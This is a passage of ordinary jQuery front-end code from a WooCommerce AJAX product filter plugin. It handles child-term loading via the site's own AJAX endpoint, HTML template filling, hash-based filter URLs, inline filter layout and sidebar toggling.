            var previous = jQuery( $widget_removed ).parents('.berocket_aapf_widget-wrapper').find('.berocket_child_previous');
            var $place = jQuery( $widget_removed ).find('.berocket_child_parent_sample');
            previous = '<li>'+previous.html()+'</li>';
            $place.after(previous);
        } else {
            break;
        }
    }
}

function berocket_child_load ( $widget, taxonomy, term_id, type ) {
    if( term_id !== false && (term_id.length > 1 || term_id[0]) != false && $widget.length > 0 && term_id.length > 0 ) {
        term_id = JSON.stringify(term_id);
        data = {action: 'br_aapf_get_child',taxonomy: taxonomy, term_id: term_id, type: type};
        terms = false;
        jQuery.ajax({
            url: the_ajax_script.ajaxurl,
            data: data,
            type: 'POST',
            success: function (data) {
                terms = data;
            },
            dataType: 'json',
            async: false
        });
        berocket_remove_child( $widget, false );
        berocket_child_replace ( $widget, terms );
        if( the_ajax_script.use_select2 && jQuery(".berocket_aapf_widget select").length && typeof jQuery(".berocket_aapf_widget select").select2 == 'function' ) {
            jQuery(".berocket_aapf_widget select").select2({width:'100%'});
        }
    }
}

function berocket_child_replace ( $widget, terms ) {
    $widget = jQuery($widget);
    var html_sample = $widget.find('.berocket_child_parent_sample ul').html();
    var $place = $widget.find('.berocket_child_parent_sample');
    var select = false;
    var html_single = '';
    if( terms.length > 0  ) {
        if ( $widget.data('type') == 'slider' ) {
            if( terms.length > 1 ) {
                var element = html_sample.replace( /R__term_id__R/g, terms[0].term_id );
                element = element.replace( /R__count__R/g, terms[0].count );
                element = element.replace( /R__slug__R/g, terms[0].slug );
                element = element.replace( /R__name__R/g, terms[0].name );
                element = element.replace( /R__taxonomy__R/g, terms[0].taxonomy );
                element = element.replace( /R__class__R/g, terms[0].r_class );
                allterms = [];
                for ( i = 0; i < terms.length; i++ ) {
                    allterms.push(terms[i].name);
                }
                element = element.replace( /R__min__R/g, 0 );
                element = element.replace( /R__value1__R/g, 0 );
                element = element.replace( /R__max__R/g, ( allterms.length - 1 ) );
                element = element.replace( /R__value2__R/g, ( allterms.length - 1 ) );
                element = element.replace( /"R__allterm__R"/g, "'"+JSON.stringify(allterms)+"'" );
                $element = jQuery(element);
                $place.after($element);
                
                berocket_set_slider ( 0, $widget.find('.berocket_filter_slider').last() );
            }
        } else {
            if ( $widget.find('.berocket_child_parent_sample').is('.select') ) {
                multiple = false;
                if( $widget.find('.berocket_child_parent_sample').is('.multiple') ) {
                    multiple = true;
                }
                select = true;
                html_sample = html_sample.replace( /<ul/g, '<select' );
                html_sample = html_sample.replace( /<\/ul>/g, '</select>' );
                html_sample = html_sample.replace( /<li/g, '<option' );
                html_sample = html_sample.replace( /<\/li>/g, '</option>' );
                html_sample = '<li>' + html_sample + '</li>';
                if( multiple ) {
                    html_single = html_sample.split('<option')[1];
                    html_single = html_single.split('</option>')[0];
                    html_single = '<option' + html_single + '</option>';
                } else {
                    html_single = html_sample.split('</option>')[1]+'</option>';
                }
            }
            for( i = 0; i < terms.length; i++ ) {
                var element = html_sample;
                element = element.replace( /R__term_id__R/g, terms[i].term_id );
                element = element.replace( /R__count__R/g, terms[i].count );
                element = element.replace( /R__slug__R/g, terms[i].slug );
                element = element.replace( /R__name__R/g, terms[i].name );
                element = element.replace( /R__taxonomy__R/g, terms[i].taxonomy );
                element = element.replace( /R__class__R/g, terms[i].r_class );
                element = element.replace( /#R/g, '#'+terms[i].color );
                $element = jQuery(element);
                $place.after($element);
                if ( select && i == 0 ) {
                    html_sample = html_single;
                    $place = $widget.find('select option').last();
                }
            }
        }
    } else {
        var no_values = $widget.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_values').html();
        no_values = '<li>'+no_values+'</li>';
        $place.after(no_values);
    }
}

function load_hash_test() {
    hash = location.hash;
    test_loc = location.href;
    if( test_loc.indexOf('#') != -1 ) {
        test_loc = test_loc.split('#');
        test_loc = test_loc[0];
    }
    reload = false;
    var filtersRegex = /filters=\((.*)\)/;
    if( ( filters_hash = filtersRegex.exec(hash) ) != null ) {
        if( test_loc.indexOf('?') != -1 ) {
            href_param = test_loc.split('?');
            if(href_param[1].indexOf('filters=') != -1) {
                href_params_array = href_param[1].split('&');
                for( var i = 0; i < href_params_array.length; i++ ) {
                    if( href_params_array[i].indexOf('filters=') != -1) {
                        test_loc = test_loc.replace(href_params_array[i],filters_hash[1]).replace('&&','&');
                    }
                }
            } else {
                test_loc = test_loc+"&"+filters_hash[1];
            }
        } else {
            test_loc = test_loc+"?"+filters_hash[1];
        }
        reload = true;
    }
    var filtersRegex = /paged=([0-9]+)/;
    if( ( filters_hash = filtersRegex.exec(hash) ) != null ) {
        if( location.hash != "") {
            location.hash = "";
            test_loc = location.href;
        }
        if( test_loc.indexOf('?') != -1 ) {
            href_param = test_loc.split('?');
            if(href_param[1].indexOf('paged=') != -1) {
                href_params_array = href_param[1].split('&');
                for( var i = 0; i < href_params_array.length; i++ ) {
                    if( href_params_array[i].indexOf('filters=') != -1) {
                        test_loc = test_loc.replace(href_params_array[i],filters_hash[0]).replace('&&','&');
                    }
                }
            } else {
                test_loc = test_loc+"&"+filters_hash[0];
            }
        } else {
            test_loc = test_loc+"?"+filters_hash[0];
        }
        reload = true;
    }
    if(reload) {
        location.href = test_loc;
    }
}
load_hash_test();
(function ($){
    function berocket_rewidth_inline_filters(cfunc) {
        $('.berocket_single_filter_widget.berocket_hidden_clickable').each(function() {
            $(this).removeClass('berocket_hidden_clickable_left').removeClass('berocket_hidden_clickable_right');
            var position = $(this).offset().left + $(this).outerWidth();
            var width = $(window).width();
            if( position < width/2 ) {
                $(this).addClass('berocket_hidden_clickable_left');
            } else {
                $(this).addClass('berocket_hidden_clickable_right');
            }
        });
        while( $('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")').length ) {
            $element = $('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")').first();
            width_to_set = '12.5%!important';
            $style = $element.attr('style');
            if( typeof($style) == 'undefined' ) {
                $style = '';
            }
            $style = $style.replace(/width:\s?(\d|\.)+%!important;/g, '');
            $style = $style.replace(/clear:both!important;/g, '');
            $style = $style.replace(/opacity:0!important;/g, '');
            $element.attr('style', $style);
            min_width = 200;
            var min_filter_width_inline = $element.data('min_filter_width_inline');
            if( min_filter_width_inline ) {
                min_width = parseInt(min_filter_width_inline);
            }
            every_clear = 9;
            $(document).trigger('berocket_inline_before_width_calculate');
            var check_array = [];
            check_array.push({clear:2, size:(min_width/4), width:100, block:'.berocket_inline_filters_count_1'});
            check_array.push({clear:3, size:(min_width/2.5), width:50, block:'.berocket_inline_filters_count_2'});
            check_array.push({clear:4, size:(min_width/2), width:33.333, block:'.berocket_inline_filters_count_3'});
            check_array.push({clear:5, size:(min_width/1.6), width:25, block:'.berocket_inline_filters_count_4'});
            check_array.push({clear:6, size:(min_width/1.32), width:20, block:'.berocket_inline_filters_count_5'});
            check_array.push({clear:7, size:(min_width/1.14), width:16.666, block:'.berocket_inline_filters_count_6'});
            check_array.push({clear:8, size:(min_width), width:14.285, block:'.berocket_inline_filters_count_7'});
            check_array.some(function(element) {
                if( $element.outerWidth() < element.size || $element.is(element.block) ) {
                    every_clear = element.clear;
                    width_to_set = element.width+'%!important';
                    return true;
                }
            });
            $(document).trigger('berocket_inline_after_width_calculate');
            var element_i = 0;
            while($element.is('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")') ) {
                $style = $element.attr('style');
                if(typeof($style) == 'undefined' ) {
                    $style = '';
                }
                $style = $style.replace(/width:\s?(\d|\.)+%\s?!important;/g, '');
                $style = $style.replace(/clear:\s?both\s?!important;/g, '');
                $style = $style.replace(/opacity:\s?0\s?!important;/g, '');
                $style = $style+'width:'+width_to_set+';';
                element_i++;
                if( element_i == every_clear ) {
                    $style = $style+'clear:both!important;';
                    element_i = 1;
                }
                $element.attr('style', $style+'width:'+width_to_set+';').addClass('berocket_inline_filters_rewidth');
                $element = $element.next();
            }
        }
        if ( typeof cfunc == "function" ) {
            cfunc();
        }
    }
    berocket_rewidth_inline_filters();
    $(document).ready(function (){
        berocket_rewidth_inline_filters();
        $(window).on('resize berocket_ajax_filtering_end', function() {
            $('.berocket_single_filter_widget.berocket_inline_filters.berocket_inline_filters_rewidth').removeClass('berocket_inline_filters_rewidth');
            berocket_rewidth_inline_filters();
        });
    });
    $(document).on('mousedown', function(event) {
        if( ! $(event.target).parents('.berocket_aapf_widget').length 
        || ! $(event.target).parents('.berocket_single_filter_widget.berocket_hidden_clickable').length ) {
            $filter = $('.berocket_single_filter_widget.berocket_hidden_clickable').not($(event.target).parents('.berocket_single_filter_widget.berocket_hidden_clickable'));
            $filter.removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
            $filter.find('.berocket_aapf_widget').slideUp(40);
            $filter.find('.berocket_aapf_widget-title_div').find('span').removeClass('hide_button').addClass('show_button');
            $filter.find('.berocket_aapf_widget-title_div').parents('.berocket_single_filter_widget').data('showbutton', 'show');
        }
    });
    var berocket_hidden_clickable_mouseenter = setTimeout(function(){},0);
    var berocket_hidden_clickable_mouseleave = setTimeout(function(){},0);
    $(document).on('mouseenter', '.berocket_hidden_clickable .berocket_aapf_widget-title_div', function() {
        $this = $(this);
        clearTimeout(berocket_hidden_clickable_mouseenter);
        berocket_hidden_clickable_mouseenter = setTimeout( function() {
            if( $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible').not($this.parents('.berocket_single_filter_widget.berocket_hidden_clickable')).length
            || ($this.parents('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover').length && ! $this.parents('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible').length ) ) {
                if( $(window).width() > 768 ) {
                    $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div').trigger('br_showhide');
                    $this.trigger('br_showhide');
                }
            }
        }, 100);
    });
    $(document).on('mouseenter', '.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover, body > .select2-container', function() {
        clearTimeout(berocket_hidden_clickable_mouseleave);
    });
    $(document).on('mouseleave', '.berocket_single_filter_widget.berocket_hidden_clickable.berocket_inline_clickable_hover, body > .select2-container', function() {
        if( $(window).width() > 768 ) {
            clearTimeout(berocket_hidden_clickable_mouseleave);
            berocket_hidden_clickable_mouseleave = setTimeout(function() {
                $('.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible .berocket_aapf_widget-title_div').trigger('br_showhide');
            }, 100);
        }
    });
    $(document).on('mouseleave', '.berocket_hidden_clickable .berocket_aapf_widget-title_div', function() {
        clearTimeout(berocket_hidden_clickable_mouseenter);
    });
    $(document).on('mousedown', '.wc-product-table-reset a', function() {
        $(this).remove();
        br_reset_all_filters();
    });
    $(document).on('click', '.berocket_element_above_products_is_hide_toggle', function (e){
        e.preventDefault();
        $(this).toggleClass( "active" ).next().slideToggle(200, 'linear');
    });
    function berocket_custom_sidebar_close() {
        $('.berocket_ajax_filters_sidebar_toggle').removeClass( "active" );
        $('#berocket-ajax-filters-sidebar').removeClass('active');
        $('body').removeClass('berocket_ajax_filters_sidebar_active');
    }
    function berocket_custom_sidebar_open() {
        $('.berocket_ajax_filters_sidebar_toggle').addClass( "active" );
        $('#berocket-ajax-filters-sidebar').addClass('active');
        $('body').addClass('berocket_ajax_filters_sidebar_active');
    }
    $(document).on('berocket_custom_sidebar_close', berocket_custom_sidebar_close);
    $(document).on('berocket_custom_sidebar_open', berocket_custom_sidebar_open);
    $(document).on('click', '.berocket_ajax_filters_sidebar_toggle', function (e){
        e.preventDefault();
        if( $(this).is('.active') && $('#berocket-ajax-filters-sidebar').is('.active') ) {
            berocket_custom_sidebar_close();
        } else {
            berocket_custom_sidebar_open();
        }
    });
    $(document).on('click', '#berocket-ajax-filters-sidebar-shadow, #berocket-ajax-filters-sidebar-close', function (e) {
        e.preventDefault();
        berocket_custom_sidebar_close();
    });
    $(document).on('berocket_filters_first_load', function (){
        berocket_rewidth_inline_filters(function (){
            $('.berocket_element_above_products_is_hide').hide(0).removeClass('br_is_hidden');
        });
    });
})(jQuery);
function berocket_ajax_load_product_table_compat() {
    if( jQuery('.berocket_product_table_compat .dataTables_length select').length ) {
        jQuery('.berocket_product_table_compat .wc-product-table').dataTable()._fnSaveState();
    }
    var tableid = jQuery('.berocket_product_table_compat .wc-product-table').attr('id');
    if( typeof(window['config_'+tableid]) != 'undefined' && window['config_'+tableid].serverSide ) {
        jQuery('.berocket_product_table_compat .wc-product-table').DataTable().destroy();
        var table_html = jQuery('.berocket_product_table_compat').html();
        jQuery('.berocket_product_table_compat').html('');
        jQuery('.berocket_product_table_compat').html(table_html);
        jQuery('.berocket_product_table_compat .blockUI.blockOverlay').remove();
        jQuery('.berocket_product_table_compat .wc-product-table').productTable();
    }
}
function berocket_custom_scroll_bar_init() {
    jQuery('.mCustomScrollBox').on('wheel', function (e){ e.stopPropagation; e.preventDefault(); });
}
